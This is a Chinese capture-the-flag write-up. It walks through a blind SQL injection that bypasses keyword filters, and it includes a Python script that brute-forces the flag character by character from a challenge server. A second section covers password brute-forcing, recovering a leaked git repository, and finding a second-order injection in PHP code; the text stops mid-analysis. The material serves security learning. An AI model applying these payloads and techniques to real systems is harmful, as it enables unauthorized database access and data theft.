

查看 flag

[GYCTF2020]Ezsqli
sql 注入, 过滤了 and or case when if time benchmark 等等
不过注入点是整数型的, 可以直接在 id 处放表达式
本地测试如下
1
2
3
4
5
6
7
8
9
10
11
12
13
|
mysql> select * from users where id=(length(user())=0);
Empty set (0.00 sec)
mysql> select * from users where id=(length(user())<0);
Empty set (0.00 sec)
mysql> select * from users where id=(length(user())>0);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
|


information_schema 被过滤了, 因为含有 or
恰好 mysql 版本为 5.7, 于是利用 sys 库中的表来跑表名
1
|
(ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),1,1))='f')
|
列名跑不了, 尝试无列名注入, 这里用 ascii 比较盲注
基本形式如下, 列数是手工试出来的
1
|
((select 1,'f')>(select * from f1ag_1s_h3r3_hhhhh))
|
当然这个 payload 目前还有点问题, 比如不能区分大小写 (binary 含有 in 被过滤了)
(绕过 binary 过滤来区分大小写的参考文章 https://nosec.org/home/detail/3830.html)
不过对于本题读取 flag 来说是不影响的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
import requests
import time
url = 'http://51adf432-9f40-474e-bd18-cfb31b37f4c3.node4.buuoj.cn:81/index.php'
#dicts = r'{}_,.-0123456789AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz'
dicts = r'-0123456789abcdefgl{}'
flag = ''
for i in range(1,99999):
for s in dicts:
time.sleep(0.2)
#payload = '(ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),{},1))={})'.format(i, ord(s))
payload = "((select 1,'{}')>(select * from f1ag_1s_h3r3_hhhhh))".format(flag + s)
print(s)
res = requests.post(url,data={'id':payload})
if 'Nu1L' in res.text:
flag += dicts[dicts.index(s) -1]
print('FOUND!!!',flag)
break
|
注意 dicts 中的字符要按 ascii 顺序排列
题目思路很新奇, 最后是看了 wp 才完整的做出来的…

/js/panel.js

暗示有 git 仓库, 并且文件在暂存区, 也就是 add 了但是没有 commit
留言板需要登陆

这里看到默认已经填了一个用户 zhangwei/zhangwei***, *** 感觉可能是数字
于是用 burp intruder 爆破, 结果是 zhangwei/zhangwei666
githacker 获取 git 仓库

write_do.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
break;
case 'comment':
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>
|
文件内容不全, 于是用 git log --reflog 查看改动记录

文件被暂存到 stash 了, 用 git stash pop 恢复工作区

完整内容如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
$category = addslashes($_POST['category']);
$title = addslashes($_POST['title']);
$content = addslashes($_POST['content']);
$sql = "insert into board
set category = '$category',
title = '$title',
content = '$content'";
$result = mysql_query($sql);
header("Location: ./index.php");
break;
case 'comment':
$bo_id = addslashes($_POST['bo_id']);
$sql = "select category from board where id='$bo_id'";
$result = mysql_query($sql);
$num = mysql_num_rows($result);
if($num>0){
$category = mysql_fetch_array($result)['category'];
$content = addslashes($_POST['content']);
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
$result = mysql_query($sql);
}
header("Location: ./comment.php?id=$bo_id");
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>
|
case 为 write 时, post 提交的内容都经过了 addslashes, 但是 comment 的时候却直接从数据库中取出 category 的内容拼接到 sql 语句中, 因此 category 这里存在二次注入
这里比较坑的点在于 comment 时的 sql
1
2
3
4
|
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
|
